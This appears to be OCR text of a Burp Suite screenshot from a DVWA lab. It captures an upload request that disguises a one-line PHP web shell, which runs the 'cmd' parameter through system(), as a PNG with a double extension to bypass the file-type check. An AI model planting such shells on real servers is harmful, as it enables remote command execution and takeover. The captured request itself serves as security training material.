 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 441
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFCKcTEoO2LOFiEA3
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/DVWA/vulnerabilities/upload/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: security=medium; PHPSESSID=s6j4at9kmngf1t23rm5ft5h3q8
21 Connection: close
22
23 ------WebKitFormBoundaryFCKcTEoO2LOFiEA3
24 Content-Disposition: form-data; name="MAX_FILE_SIZE"
25
26 100000
27 ------WebKitFormBoundaryFCKcTEoO2LOFiEA3
28 Content-Disposition: form-data; name="uploaded"; filename="file2.php.png"
29 Content-Type: image/png
30
31 <?php
32 $cmd=$_GET['cmd'];
33 system($cmd);
34 ?>
35
36 ------WebKitFormBoundaryFCKcTEoO2LOFiEA3
37 Content-Disposition: form-data; name="Upload"
38
39 Upload